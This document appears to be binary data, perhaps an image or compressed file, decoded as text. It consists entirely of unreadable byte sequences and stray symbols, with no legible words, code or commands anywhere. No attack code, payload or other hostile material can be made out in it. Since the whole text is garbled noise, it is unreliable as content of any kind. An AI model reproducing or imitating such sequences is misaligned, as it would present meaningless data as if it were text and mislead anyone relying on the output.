��v�m��������Y�����k1�чr�8J���\Mu.��p���V$��/���T����2��1d���mq�s�%�8f�l���n���;[��H��N�����5�F$vjA���-�UÐ�i�Q?=jK�V�]������SO=�I߹��
�� ��vy.�lc ���O8�2	`�A).��0�d$`8��� 3�y V�'��M�����49ϡ�98G�r��NO|�� �26��tOA�?�|$ U)��쇁؀�\�f`�/���@�&��	3�A^�B�@ �`a8b�����G9�(>�m�|"<G�``�.@yH9�Gu�`�����A�INRG.�� |�l�<���%+7��f���t:�1* ��&3��g��B���)�4�M��V���TC#Rx�4����K�*-�F� ѥ&���9�?��Xn$cq���P��IؠMg���j` �!���?"s\�}�D� �!BI�Ңi��U��$�g=��>q��c�|�d�����LC>�)�G�
�?J@*��	 ��	���Mv�� L����,���A�GBP�Ȁ�ރ��C�< �?T�P{�PA�;�?JP��t��tϏ���ɘCx��g;k�a  �Dr�&M|@��f�o��.0����o� v��d��fqK��ZO@��|D��A����,jb*��i	 Mw�F0��� $��j&  ���'>A
 ���5p�h=	I`�m�7�y�8�=�A2 �5Ij�{�:�i�����?�A�r`P��h�B{P���<�����̓�����9@����0� ��	��
U8�0!x�
X%E�F��)��.��8>�<@:�-.� �[�lN�	 ��P�qǡP�� ��=��a>�8me+i�B�I	X@P��\ ���:�Q�Q� �W�����`����_69 �hYi�����ȃ<.�Kx`)b�$��t�pz�T�+�L��8��>��P�X�$�����=����ܸ�@�����`�0@��Ԥx&L`�=��K�'��"$` �+�[�V�"�P�:2���U޸�<�'`]aG�4A=�KĪ����1��C�̐n����	��U��t�pc'/�IT����/07(����58� ���]�H��.a�n�¦P�:B h�@kW��.x TDq<�j�!q��Ӊ���|����E䳕� �tA�A�#����0.�r��W�0j\�D7��@8���U@801����
�o ��58�
���dH��P�*.P�A����"/0`�D��Yg�w��^ĸq���sƽ3}J5g]����N�Ax������� �O���`�bXAa@L� ��7)>��*T��K &��6|�Z���+|���.Ȅ��q��9�m���P��	��&`�����v�n��j_`�`X]�!4/A�>�� $:��_0j��E4��\��5�N�6b`�.>A�`L�p��u���dy��@[�$IC>gw�'Pe\[�P
�X��
��E�GG�3m9�} pA�`m�vx���w /�O������T��	(WoU��Z�0OG
����	��� �� >����p�b0�q7|8wo�|�dwʗ|�PO�7X� 9�e�Pc��0�
ݷs���� ��W'#;�0 H�D��S b�P+�^�	g�	S�U���	�'	� ��en�/1�
S�2p"�N$!B��W�vPץP��O���f\&�W�
��^�����,FP�'x�G�/P}�x�/x�����0jl� ��y@`@��Iog �UP@��e������ ����3�t" �Q-�`��J�h ��bi��5G:�	X��*&KVsL%@x�������xycЌ @�%��6N���vp@b�	m�U�Vuɐ7@d�?���2�=�-� �$"0U�H�Ꮶ��m�|��e=�|�ց^�|>Ag���P9�m�x%0�W�~4��Yc-� ���XH��@_5 �P�0w�	���r��.��1`Z�N^p����#T�@
�Jŧl� [�S�g̥q�p�^�V�|^t�̧g�9�c���~��)��dI�OP� ~73�F0	 N@�P���0�-�&f�	�Ғ��
U�H�� ��.p���p.���h��/&BI)bGPXi HP�G	}V��HF}O;�,�;Qc�@n;Wc�G�۷�p����e��u��&5 ʠ  eI7��l�C3��  -k@	A ���s��8c�QXⰔ�Y|(F����b{���t�<@�?�SY�gm4h��w���%�m�u@é�d`H�	p���ưK���v�`l�?�cp�0�v "s�+�r8^!tKj�K�vW�k5G$����G���Q=\I�ic*�m�a�u�}�x�,�.0�du�ڨ���� Hh�
c�
Ű�@�l���� ��e�s`^� W�" �A,9�0�9�Bj��� $`� �\>��>چ�㚑b5�K�xҘ��v��h%�3M� 	s�H�Hp+p�Q��P��
�@ ��<4�	 e"� ��j��"@����8Pw�����|�:F6g�	�lHF�=�Pc�ȟ�Wc0xu���ǖnɎ��	��g�u�t+ ���
�m#!�`�s�p��h�'^4�{�0�Y�깙�I �S� LsBԪ�@Z�CZBE:F��  'K�*  "��gyc6V8X��N�ygp8+���}�@ ��3���+� �����uq4�a|^�:�S�'�xA�����P"HF �P�	@s� ׀�up��%@F@י�4���з}��+P�KG� l@y)� B���
y� *���Y/�ڌ⥏H�'�U۞"V�&��0̠�c���d�\��k�dd��k �'�u  u�,@�FP�}* �"Y�� �%	4k��H��;o:K�Є<�?6`!�0 ���'2�	������/ sQq!Pa��
ŧSj
]�9
<�O�#>���P�p�N��v�,䶻iۭ�p�k7vm;��-@�3	 ��@
f��0 s ��H�Y�� 6� �@&
a�*F ^��͈c!B�cX���{��B��9dj���K	}|6l�J����а� xmF��� � JfƤ@
~KGfy�j?�-�OT� ""
u��uЭ.K�)(�a>�����\��95\����̎��;��g�Vi{�p��x\" li�����nJXƤ0 hY��p���:p	��v|` 
,��,��P� ��s1����d�\���kFI9ɢ�|�՚�s$���sF '�	��	��'�}�
���P�Nط��0 ��~� �3 Ƕ� ��	�/n�
.�	���0��������+h/$���왎�F{���Y�|�9���
�����f-��t`�%	U �  T0
T@k��k�	 �d�r�4���N1`�� ,@�	P9��^�ɏ��Z�X���+�dT�pv�dq�p��X�	��֟�/ ��@�3x� @�0 K�c�Ɓ�^6`K�q��4�Ep	\`S��� � ��� p�V��c��=�-��LKHI=���̼X�&�FrF��pi]۸�n��'�"p�p�k�`Sp;���;��	@D���!/E��	0( 
Ps��}皂��,p�kY݃��F�i����:�\��865OԬȘ X���E�Fo�1�x���F@�m��)XW@ ^��P@S0)B Ј���N�@�K0306 �-��- =0� A����p'��|�.��,� �mj��$�d�O�����@ڧ1F_M�V�2��
���,�x7��'�ֶ���(�M�P�g r�ë	��	�5 6�^G�6� ��e`7�q{uz`y�)�ߢ���]c8�hM��<�쭄\
����	�[��
��`B�\b}�U� �g�
PߏuLxxm�Lu ΁p�m/P^�`зn�	D�NaS�o5��U��K ���vc�>��Rs�x��*���x*0���5l��ST��>A��w��	G;�W˗�(��9,鏐�����N���� 
�mҸ���L�} o����	wi�@�	�`/D�	��@o�@��i~{@�	(���ǡ���d��5a�
9TҮ vf�̧ߞ�ԳW� �Ϯ��e��9�V�U%Px�}%����s^ H�7��&lbG�8�D����J����P{���,����z��h�A��"��$���X0���9L�-�����Ka˞�.�$��ٙWY��&B���}qX��|@���thR���z��bz���4���_{1���f�W�p� �<�a�1�kT@���
��K8a�Ç��I�GB�xl��V�P��N�9�ƙ�"2�(1�N�:,��ZqF���V� �	�A�t�R%)=9h�Ç#:��Õ!2��[#� �B�F@�0�\n�r�1��/��~�.l�!D�� ^�k� b�Xc񧆙?q�`�L9.� %T��I!f�F^��̧OAk�	z�џMIUY`ɇ��hY%�Õa	Ȩ��B	ѣ��ćtC����P�M��!�Gԫ'�.�Ë۟%���	��1.��\:3'n)�D��#,x��^�b�~�	�=~�1��p�*��Å��!+Z��!�O|�AW��� @�
�9�&n^`!�@A.������I1��R���"'�2Rg���g�(g��`'�s�� N��C�A h�������M �d�N`[ �����3����|؁�K�����Õ>.�~	��pD����s�!2Hs��"��Y���'�,J?�x%��\�U؁��� �Q��2��CD9D�:�1�;Di��?5�( ����F]1nW\�Ǒ!�AN��a^�x`�5aA�T���
��U�T��r@�ևr����Rc �PK� � c ���0ӌ�6?x!#�<D #bF�n��@5�	�3�R���w|��Z���Q@����0��2p�N�pJ(��YX5V4��[+o �Q�$S@
[��u�@.�X]���s^HM!N0�
�0��p�9����m��tt����"K�몇!8�o.�!��c�#�! ��3��a`v�����1�k�IX��	
xh�G��L��xX��2�M��L���<$���:�pD�Y(�2���*�8Q�7N^"^���G:q�].y��,��dRQ��"`�u^ �� 	�9G�,x���2�`�@P��G�m�ЏB�f��Y�@G>��i�5� ��X���qf JW� U�+����.��%.у\�~Iۃ���-B���2P� ��R"ޔ��m�9�A:l
��Q�� ��0�`cɳ�{��;�%m� ��j�ak���`�( J�p(MP�ް�q	o(�����q	��n0ËP�@� 5%HDTP-X�
%�F&�����; (�.�< �� ���e"�H��q��_`�F��ld@����Iʆ�g� �Ѓ(a��A�.�K(���sE���4/̈�h����D(BG	��P�}pM�90G|Phv�P�@�.�*�	,��0�(	�q��-,�K��#l���4����N� �p-�rG,�C��<��DP
g�q��P��P�/H�D�@� ���s�jy
8�B"��^�0lH+R�#<x0�y�j��) mQ�y�`�j��Y���@Ј'\���Dh��rFIg�0�2�^ı�(M� C����Z�����R3h-e��~`CktIk����sX4o$�\��(F1ɕ��V��%�!Hı�A�c�o�[�f�>-�C�$&*���`8-��T���$�N����"E��fp �G$(ϡ �t8�X�v���ڪ <�.�C(| [Pd"�!H[0
�@?~H�(��k��hDj
T�4��9�iN3��\�z� ,�C���*<�s=���{cp	-�+�H7Ds9%0k���B@��n��}L~<j%	_�x��H�+������7 �|r��a0�8��&�ٛ�hT`D�P` �$�`���X�#Z _�a>@�%��J�=��݃ /8m�J�
X8#��4�Xn�qs�#;[ Ap�ֶ��2$؂DLrl��� �(,�+l4@���l6��2��/����x�N�i^����ЂX*�\XZ��
9�(p��z@�S��]Q����!l�,B+����� WM�y.[���gF$ȆA9�1��?����L��t�& P#0D�Ԗ% @/��	M�8U �;���U��޴���4��:(��|`���a�x*Ye����eḋ:fx�����B(�a5��$�rK7��8���P�)v%�P?l��i�O@�˩c0(��ɯp�g.|b-he�cpUy���Z N\�o,jaX�/a@����q�v���u!a(O[Q�fN [���Q��#��X��bܔ� ,�[���Brԁ���6�rX@�0�����W��,����%�cC��*YA?|��
,n�T���QD@�D��j�� �h�[�	�0(�F��� ;��s����;���0�#�+`c)��c�&tX	\;��##���ت:� X���RpK@��p�8�y�
�px���˗����<&L���>p;ȃ<��:@5` 5��5�?`؇}��p9U�->c)�8�`����@8�=5�@ٓ��S6�t�;r�\x�P�+�@��p �p��/Gत�Hi�7xSS��3L��0$�3��*�) (��B5P`C0r!��=5��e�7,�sІs�[Ʌ����`û�c��J	g����5s�g���:8�`�nh � M��4G���o�wW���(�w��w�ӹ*-@������R����+�p��-��~H`��} (�Ɂk�=7Ò̘&�®�8�@��ŷ��\F�r)��C�y!��� ����ɀ	��Op�x��؊�k-7(�1x�1({3(s"W�L��௤�vX5:I��a��hag�H�@j��۸\�E\�� Fd��d�Jd˅�;hDsxE��:Ȗ~1 z��f���(�
��
���v�(B(��ʷN���#��*3��R��)���P���P���59t;\�7�8�K8�]4F��ȋ��6i�$!�9�i��H��Cy�K�s�pL�
�RG`�x�"4��7�K�!x��B�D��B:y�bAX#����p�6rÎ�+[���+���E`<���@�S����ĺ�6�sX	�l,K�+@��J�~H��${��&s  ��(t�"p"��V�/SӔ{�
3H:9��H�P; �d��v(�< �8��"�Ｚ!I� ��܁u �� �X�/9 <`�qPx�J��H�d)��8;,d,F���y���×y�m0�mP�#��/ѹ�Й�O�SL���&�I~���L���k5�)�*�b ���X���c#��0�j�����#U;g��[�� A��+��TXO�k�g�;�tK��0��9�Cp��GpL@���(Լ�d�[��$�S9��R�P ���`�(�زԘd��Fs�=�J3`394ƌ�@�tCU��P]Iؼ&>����	` x -@'2G�h�vx*�|LR��5�}��	�U 0��**34`�I耱'�B���9�.�������L�0T@ �؇8�@5��rh���dt�jb��O�4��̚X�����m/0�ө'wN;h>�y8L�Nꄯ�$��P��7+�-C�2#HH~��4��-�H��� A 6<@��Ń� �e+P�`F],��m�i#>N�Y+=WrP0���pP
�<HZ������G;XZ}�ܣ��OKJ��4��*Q�:Кk8�ąL�~��á�'���5�V�X!�k���3�m �����}�������۵|�Pn ���k(G)�KL�*/��Ъ��7�/\���5�H�+��`���C��u�LP�':+���������8 A���i�`��KӤ�e+!���݌��Mr�M�O���` y�JI��p�@�H\�}�}�\L���0JJ�*���Qi�s�D�+�M��Yt�5�]�͒f"�0�Q���L�ߍ��8Yf�]AY'~����\3�+�r��L�hP9�
7p�O�N/��M����q-˽^N�Ǭ<C�?.*E�n
�FP�=n1��B[�qȅ�S��_r[���4>��&0d!�a�x��j��=�M��왋�IP�so(8LĔ����I?���]u�1�P��<x ��2/��!y��x,����ZIL�T<�8���!�h���)�]�R��������~ 0��y@��Ī�
-ط��WY�y�e�K"N�R��02���5nH T�0�k�-�Ef�� g�_�L�)Ōq�d�]�+u�ѼI>�� 3#A�C��/6%o��/Kq�<��&�P!Դ1^�*X3��Q҂����Hve�1�[FqXI^�P�Ph��h�h��E]Č-�fj+�`�P!���u\( Ӹ ��Qx \�K%X�rGp�) EG��55.�Oc�@a�B>hJQ�@�:�)(�y ��-t`ү��g��(�"�X�~f{�bLƅ`��θ0����>[`�֝�f�B��p�h(�?\�P�G��J�4hS�Yƴ�6�z#?y��>(�d�*��0 R� h��3T�H���X�y���ظ���Ȋ;�]��j&0�˶g�5��!!y��+/�7��Ls�(C��]���m\���@�H�L>��B��Y:$�J�y�@����N��ME�F���LEqh��f��{�Le[P���h��CX�-Y;V�?D�QÊRs�ȃK��cL��*��B*���>؄�����
��	�`�ϝIM���nTĘ�wq��fe�귻�ۥ��E�]����S�4�sB8[��5%���1�&O��eB��DK$Bx��!
;H>������P�F�Z�/cj�|�@qf�jA�@�P�g^�&�Å�jZG>]�RM�[hQ������j1�{�G�tp�CS LR�2 k/ ���=�P;�o5 +�8�sj���� uНMd��X��f�]faFKu����>�S�����u�"�"З.�
�~��.��{*���05��<�i�2�xÎ�H!����4E/آ9�% �P���x���"���&��0��uq���� Z7�)��q�=)����F��R�I�&�.��&�kQ���"�O@�R�p�v��K3�K���X �s�*�W�M#�vǊ/����I]��0/��i�J�`Y'���J�HY�7��Xu�t�<G�*&���P�C�k�Pl�J*l��
�2��ܴ��D��Z�YNJ�ڗ��z�2�h���츘�X�|��s��`��o5<m����oTN�9dҧn �P�W�~�͘�����0+�q� �4�<p�r �q��N���2p�w�t�K�Lk���Ң�A/^(���u� �XG�E�J8��a�9s!D� Q2Dt�Υ�'��f�� #����쩎�q��ݘy�ǁ0/���9�H�*e�9!B�#�J�� �|P��d�7>�p�'��r�ʕ�O.7U�����-�z���B������Q��*%bQ��I��B| ��Hs�^�g�R�7���)��׶N�϶?G�6pɳ�9r�͑#.���.ȗ?u�_8y�13�ʞl}�u�6�2eZ �[�@nĻA�CKu.���(Ç�0���"0�%�������p �9�#N��$Sj$��9��[:��`�N�	FjG�M
RT���⋢� ��r�	�1E����@n8��x��^]���>(�F�]0Y����W\������O"���A#h��& x��>94��#Ć�Hm��k����e<��#Ej?Р�kM�#9�G�q0�#.�0p�('�H&5���;i���  �走�-89�+;8�
=��7�B%u 2���A?f���P7�@�4�?��-KR��R. b�O4�NO0�&�:���S>�9�L#�4�"�!�r�	Y��U���E�G
�N:�-�Ǝ8
�%$C8�r�N.��T�8㨓&e����Lx�0,�7!�Z�גpC�40BNE��Z&�6�KCݶ�����a��Ԥ2\���1ܩs��a�+�p�pZ����嵠��:�P��u�%v�!y� G�sE6k �H�� b� "���H���8�p��jxpC�h���rHZ�����0q��� �;ܾ���o�'^�%G�oA9q\C��>��R�vn��%=P�qy\�"C �t�=k�c�]��L6W�Q�V;�A!D�SEG�[���giC�����x��5LGN��(�<�k���"0�0@yЂ+‼8/oi�P�w�PH!�� 98�CADa�����Z��2!�|�` 2�Cd��"%`A�>P�sh�[�"�ͥ�vQQuO~C����E��Q��)��HSc�~4%�e�x�6SigLrR[\�1\���E6����e���"��ȟm��Y��V�30�5����0�?Ҹ�i��(?ɴ���g���-u�1�9������a�H���tЂ7�Pj	벖X�J�>�Ǧ��y�Y�@7q� ���XCD�,��+�V:FSE	�f4PLi�7(C�K�Y��p��E~Y�**�(dĩYʡlܑ�#�� 8��m�!�Ac��!��I���n�
��p�;$��Gh��~^`��P����أ�-���&���<)NO:�r���0HYpdЄTB��>=5�C�r�U\������"�1��U�EVC��p�h|��B�ڌ��S��L�Ѐ4��� 
�S�.%�!�W�~ C��@���b4����s,!��\A��'����I��F|0�7���\�^�S��9�r��
:�����0hm:����bK�����⤪�
��ľ�$n��a76�Ml")�Vj�M �D�Mm*��l�PP�H����I{��"����� p�B��-���	��-��>�a0�j�~�;���`����P������ �!�8��$��KF����ȱ/"D$Ï��Ci�P <��`�8��69��@��| ��egx�
��	1�`H(0�oыE���0D|+����
�0rs:\���m%�k��Y�C�ͣ���(T*
�E	^)����Z�A�*��bX���0�I�pғ����8�
P�!�1�a��&03D��Ђd�;�|���AF����ַf�I}���T78���=g����F��?��8h�^��c�-ǆc	Y8���U�oCp@�PT� �*,= R ����#�n(7�bH�
� *נ�2��ÐF� l@���2!j��q:�0�� ՝8ģ�<<Oq����J5��dJ�d���|B��@78�Љu/�
 �B��m�{G���@H��4gg@�&4����A�(�t ���9#��G �ax�8�D�Sag�����p(�W�@�?�N/9�tl��gQ��u�B8f�5�>��Pw<}�E��H��4�3�t�}o�
H�� �RP�ɚx�5Q���W��G	Dq���X�FP\����i�o=���������T{�h��@@�.�`6�1�D�\h�?N��I�*Oڪ���%4x���)|�8�+����yF+L�zp���)��)��0�T0�J�:��I���Zr) ���%��q��:H_�=xY��)B�����)�_|�'`�|B����]'�@D�x�%�@ ��)�������^�����	���C��L���J�ᚉI���M��ϐrD_2��5$l ��� 腾UA�M ����A�E�B��W�@��<��ـ�a.T؁Ä����I���Z�A ܵ�	�u!Jؙ"�@V ��p� (� �Ȁ�F�@��a3D&<D@2�&xZ�ۤ���#���\���1]�#� Л����
�֬�^� )[(N`r�����]
ہ!<�c(b��+&�r(rhA< e]��U;�C2`B'D�( ���yZ A;��� ����v$A�C�l�b8�iׅ����U LN(�$LVM&M�"NŁH� ��0��80AN�dL�ANr kGt�0����L")ANA2�[�[�����L���8�x@��`�쀤Q��=b��	�A�4�!P����$:�$��$naa�#M��)%���Q"��b�At�t">�!d�dZu@AF�B��CW��
TY2�AP�#��(��Xz�&y,@�<x��$ѕA|�]�A��	���e�]`%`&�r�aN>g$�9���%e�%�9L�d��&4D!a�5��nB;��"�V:�
�&��B;��jZ ���A^��������]�ao���D,���M��Ta枯�#M��I9���$P�t�Z��L��0_Q&pB74������x�Ag��By2)���-B2�Cz�[( 8�Y�ʑ#���-�.��XZ�x����%(G� ��=(h�u��M�sQZhP�CN2�q� R�d���d�d���t	X�UXBD�(�f)��-$CX�� x�U$   [������
n�g�輡J�B���6�EQ��¤�Qg���`�a�$� �V����)�ʙ�(���H"��lm&gdX., 4��A�-B;LA �'���R����i5� �($�Vd�J!��{id�����ʤ�Ҥ���0�C�.Na(N��ƍ�@����������]@?8���)�,DZ�Vn%k2�@�����`� ��'���騎�g'�R��h�[���=뤾����/	I��d�� :XiŹkN�$�Ѥb6'�*׹�b=��$B���U��&�g�(� ��@T&� )T�(|8�^xB��% � 0q�;�������,��!��0��4�g<!M�$��,(�^�-m,� }�J�<��u�<��4�К�B4�&���%$���"��(��&�������-��R+[�m�Vdڮm�!@vh28Nb�����%u���u�I�� ntn���o�	T@E5�(��Ҏg��� $C2h 4,& �|)�J���齟��(�R+�����.�>+�ś#�f�����Ae���¤?@M��lNaQ�؆��FN/������^4�0.��҆eX��
� |�  � ��l�[�:� D��� ������ϵ���A! 
$�������0�-N�J�F�����M�kN2��&����B,�l)pZ-/�'
B�B2��v���� \��lҍ�~�����	[��>+����B��cd�2As����$����9���Y(_r��Sߝ���î��#o&nEq;OA`q �&,�(�_̛[^����>+m��'H����-����,ӟ���ȯ
r�����r��NL��I���8���ҝ�C��IǊH
q�V m��V3��4o`e2 �&���'$�+�'��[B����؀$H�B
�2鶂n��3 �A0.G��0��։�� 8q�eAtO>��Beā�1��lH�FL��bA:��"�57�?�A$O�Bp��A/��nr�.A� �R��2Ѕ�<���A=�����
ߴ�zB�A;0��m�v�p��U��hVWuV�49��0l%5
X��0�N Pp դ�$�5�VgZ�\C��C�s9�*��+`�M>�@
�P�A̀P߳b�3�JB?����Bx��D5q��|@��9x�AKEJ,��i��ic��p�J,2:�@7��Z]�n�J'�cq83d8W�(��	��	@�]�+S��3=�B
���,Țo$�<'�$��Ђy�� ��P����p6g�D��H��J,:�{O|�$���� �5\S1&C�83����A(k�.A\�[��$$@�B u��*�b� �#vHB�g�����ZGJx	�@	�e�Gl6y� g;�I����K�B������6q�C�GH�t7��n�V�B$D����Y�A��A[8'�[���B<�A�V,C<3�S.��� ���"�Ԁ�p̯m0@8��y�x�l��6z�Ĥ�5�������������&�(X;�@�[r������������t� ���ʗl�g��!�2�&h��+��tԦD����A7�8��x��g��H;�'�Hp�H�"�F���7C0VVte���'hB'8-�s��Lw�z|1*�0~ꧻ�~��G���Y��U�4)0��Цd�
�9��7$��g�Ĕ�q쌍7<�K
5�����'��A][�%���0^�@��%#Y2�,�hm��d�����
m��F
���� ��E���`�{�� �C	<�eF@���I8Hkw�?�ԯ�"�xH(��&D�{&��6&�ytB��E���2�'�JC-@�8�D�$""&�4*4�+8'��;�ө��#x�P+L���|�������O��g����|DJ:C��]A���@�E��gڤ���{}9�!� -XB��G��<��߾<h�<�%��C��%�`0-ΛEk� (�Z�.>��З ѳ �'}7��g��kw����_=�C�խ��}��we�� �~2]�Q���A��<�r�� ��\X�A-.! �	 �g>Ɍ>0�Ȁ�(�QA�D	,����ŋ3?� "9s:y����O�@ !�Z � ,    � �  � %�@P���N�9���Ç� @ʄ$�`̸�c0  ذ���2U��Q�ҍ�=n>}���LM3v��сE-��"J"D�	�BE"2����� Bda��׮`��Kv�Wa�Dx��/�� ~���%):fԨQ/�9>�B�
��+S��錦=0k�i��>:���T�F��S���R_T�Ak�aՅ�M�\�۶s�ޭ��m��|w�ÈM��a���2�HfF�� "8Y���N�U�����f�>��2�y��G�\)���ԩ��h��ls r �`h`�
X�Z_8�n�%cJ>�p��$z��!_~u�)��v���K�QFe9a6�fZl��g�&i�����Hu�u��9��F�oL��o�-�VBqI��!�}`�5F�T�� ���K�E@
)�IV���!GO|���("�FAS,@��U��g���H6�h�e�%�0j1a[�A�sl���r8I-~�"I0΁��$ft�R�����)�X&1� �x�a�gE�Ï���B�/��Ȑ!4+`mI>)m���6Ђ9�PC'_с�e)pP
t,��$lh9f0��J��*ds��k���PD�H���%��_鳍Bk�8��p�K�pm�x���=x����1���$(;WJ�p0�2 � ��;&  �b��(���P��軫f|����g�i% �,a]\�n萓�9�3N���u��FIP�	9�-C��ɓ��Gtz���%;��;,�P
� ���y/&5���1��þ<i�G�1 
?JQP�}@�F(l&)q��ި�O��8�>qm�7Z�|qv�m9t�\H�M*����5�@qGQ�P�$�B_�����T�"+8P�(���6TQC2�	O>=�t����9jSM�9��/6�b�6v����Z7@j�MBKpЦ�IH!�(�����" �� �z@�	ϰD"�	:�e:l(� �PL a ��0��`H�5c�%Q���:�����ƀ+<�s��lr ��0���m�1�A�uX$`X��$�vj9[�b�_����@��� H��� p(�!
Y���Cp2 $�*2h�C������}&E,�^��f�#��9`0Mr�a�Z(�&6Nz20@%<9ʰ��6�#�"�Dh!x�q4��?�!
��@,�`d� �E8uIo:3�����cLi�s��.��AM�Tp�x�+�;�9ұIT�s��̢<���T�3�Ԥ<����I���Y����p�Pw0�f�
i����8��˰�;��dP�7��j�2"`�^ 
!dp�����@F.�N�C7M�-��S����*PQyS�èF-jP5	@X��b��dFݭ�#	�B&T�P
��X{�Np��	��F��?�h/`*i\�I/�(J)A"2
�	鸩8�1�n�ï�h�R�I�,���G+�������ľ���	g!��\V�� ����E<�`�6��pA��1�$��h���vAsk&1\.����!��d� ~�+3x@������m�P�5����*[q� ����*Q�JX�B��"�1���edW��2Ҁ
l�#%�"��(t���a0���t#5�V��ւ�&�R\10��b�F�X5�7$H1H�
L �)�q��`�z� `z�5@֝X���b��>�8�<F 4? ؐ ���N<cy�H�R0�(Aˆ� 1�bπ��Zv�v���K$.�`�Ѩ�/8ot'��P�����a��>�C�H�Q}��Ȋ��رZ��E�3���{߄�2�itB*��_�l��m���-�hG3V �V�5#n]�5ҐE��	YPBF�J\��tn�]�<Z�f�د|�n(�A�h��/�vy�*����7�B���5�b[��M�̵����}uǐoH�9�Ȇ/�� � �,q�;t��p�$�0�6��l�x/�qh��Y�Uac��-E)�QD#��9���u�薯ܯ�@t��Y��C��5A�UawlAHe��ȡi�m����X�2��Z�O F6���PE��!�E���a�K��Z������B��8t=�;�B��̧R��8��ú�PC�[hz���vN!�Su`��o�:H� "�X4ZR1)�"D�i4�D���$h  � FR�	k��h@t��%,!U���TX��� �8�!t�@��$ܐ�b_�3����ڐ�~�+�}:���������-���쟦�m6��%!K�o=L��	��j�.#T-�	-@4��	��`�G�@�du��=�	p�2�HD�qR7�'
����U��vm%X��@X�%��}�
�0~2Y<0���T�P�)�N0P���^�	��O�A` �	J�] 
]0k��"�0�d�w�<�	pg3��%u�|�u�Wp2�
1�0x1f�<0X�W^�5~�(s0 ��~��Yb�U_��K_�I�G"@^�
A� P��]��0&���`A0�e V; �� 4�fqu\"W
���R1ڗm~E4Ȃ�'X熃�x�Ц��H�1��yhCFz�a
� 	cH���� uP��|� `Z�|0H bF���
����T�>pV	�H:�2"�
�� �! �p}�h �H��'s��r<�c.Ws��T\St��-��i	�;�6`��UGA @ � 	9@������S � tP%L�Pl�
�P~ 	 3��'d3(�\" ����/��.�y}~؂-h���h�����Y�ЖQR��Ho���-��"p�`��	��@Q �pH  d0	s6PFP��!���а-�n�a��2 ~@�A Θ�0���j��4W^�u}&�^Y^�4J�@�ӈ-c�d���u �̥Ph	E0�� �e�0M���	�PO`",� -�`T���;�1� 9�!�6��@	�p,J���<0������x�5�-�gٟ��n��:�Ж�XdՈ����P
_`M��W��`��pp�	0]�� �0�@���  8��~�)�p��	��7��!�@� 	u�
���`W������
ߧs�6s��h�G�ܖ~\�����g3_�c%��.� 
�"�
5��O ��= pq��M�А�  �� c�Cs�
}�( �0��6�@ �j.Ϸ
�	�p��k@�)���g ����h�J-h�Z]8�W%�]k�k����*!�@Xo�0`ې@G�p0��r`�p1d�z�2�	�� � }��p \�6b`V^���Ui�'c�*cYy$�c�Zi�ך0h ����9t\�^����C�|A.�p P��P��mP� H0 A*M�2�.�VP��� 
Pr\�G6�L2�H ��f���L$Y�`��rV� ��zc�E~�f�~%��V��c	
1�i�py�Aߐ!�!kF@,p�p��3K@�pH�	!	���x��Op�st]`�`Vc���	� 
�@m �qx�����I�s�mAWT�w�k�MK�9@�� U��Np�o�u� �PL' 
J [0
�`��( b���  V�� `�V�"����\p[fU���|悐��Rԗ�%�P��� $���&^��B˯Q��F�X�3��at�d�;A��@)P������0���	p0����O( � �  �ؠ��z\�	�	� 
	0J@ �mH��P,Xi;������H���J�F^����5����5�۠���K���ps$а�0
� J0�  �
��I M0 ���w�y*�`�GT� ���@r3��p��#�aB� ������Y�tO>���wA��:���S�&����y���׈�s9�_����0�0`P�p�����[�	�@�P�-0v�U'@=	�1S��c� r M� �qr9�$�sU
c�fS�d�2�N�}{���Y�����Y��ɱd��G���i�� =��h�e1���`�	Y@@�`�з|T���0��҆�b��J�N�u]?;��[�����fs{'�y� �5�J�Ծ�)�U�@��;Z�#	�p���� �0�2���G��V�Iհ9� ��p�� �`r�	;�	
pP3�"r���p�L}�$�EX�����Sռ^Geܵ�<�s��d���Tٖ�i�Y&9aC�
� �hQ�ԑ� T0�� ��� �0^�k2@]�C�7����G�ҁ����\	]�cS�e(���>�S�dO�l���
�)�E��j6�W�Xo#� �dH_�� �rd� �	�0 3 a��`S
�`Y�'`+����v��Z�q�U7�G���s�U^� x[Ї�;�J��ɤD۹���E'T�;Z[�\oǠ��c`�
��
'�5hp��0@ �0~�K�
n Q�5�m�L}�V"�٥�  �xGL��u��e�?��&�{W�7�r�X�Ė�M;@	�0�`j�@� ��_��@B���րi ��`��5�����
3�$�� ���]�p�\��T�!�r�y9vvrW�I��[� ���3,X
�L괇�^k�� Π��$Ppw ��$���M����+ d����	j����� �P�=���焙 T��q\u���F�#R���$X9����N<�~��4H~:���imY0�V�(�p�E� ���
���ō
���. M0���6 8br��`���Q�� {=`�6�����-7��2��e4~I>uѓ+�����s$`�͹�T� �P����R.�Y�r�0��VPp��_��<}�kQ�}��� �`� ���fP��f ���!���'%U����~�㊦h�FX���{�4�m�LOT�֩p8�8�A��$�.@Q�P_�o��p' v���'�G�b�A��p����{6��PƆ�P�Pc_��U!�yX�6&�g��t_i�鴓e��ˤ���n�ǥA����4�.`	��r`	>}������yw��`�� B� ;0�8��p^Pԑ� `�@�~f� l��G�;�X`�`�B�j&� do�I���O����ĥ)R�?xm)���VG�$H��P3�Lj��Jw�ܹT�Ke]� V4��)��Y,郓E��XӞ<p� (Pp5����(]@�b�J@� �!�.����d4h:E�U8��J�҈�;�\\����-q1Y��R���<D��N�if,��&��_N509�+�����
��+ObIp玐(Y�)�� �O
 �^�kO�tZ���6���[@Dۅ}�N�"T�cW�g�\\J���Cl�I�:"!#�6�� !$���B3��%0¢���I��� ���s�HB���\��K��
�b��!����@�肊e�a�k�Y��ܣk=� H N��YԲ���c�1WY%�p1�5rhĎ&P���i�9Y��#�T�Ʉqd�"6�Ĩ�h��Dv[%t�
���˅,��,�J:��
h���,�QJ�8)�6�LO���F�]���(DE6&!��R
3bB &���"#��H#�,e�P�̌#93ʶ#[h��i�m��n@� �Agl����k�H#�&�`�NQ����0�C��LҸ�kPq�8%�」��d=da 
|�Iへ�v��|���!�k12�%�tٵ�x`f��qY�	:@����sa�	� �]�Xaa˚�f�X =�G��������y�� ب��I�k�b��;��4�% I�-��Ё�Ԧ��[���hsv��b�(�j��g�Xk�'U��h�zb
�JCR`(�`�B�'>�(�-�R�x��8 �]��kZb�zH�wkvy�����@� �p�	�� �Y�iMPş]F�qAo���=;jegxHmfԁ!��@HL#8��� �Eh<�u��t>��X ��p�q����c��88� �J��6�w�����H�zJтw��
�(� � �)�}�i��&�Ԥt�&Ѐ�,�\1��G����Jy�/,  v��B�f�/�Q3B����}�wt� �! ��%�!�]�a�m��`�P�`�1p`Yp1|�P �@�v��I�}�#ߴ� %6��*Z��P���&�V$%X%�~$��8�^P�C�&�g�A��C
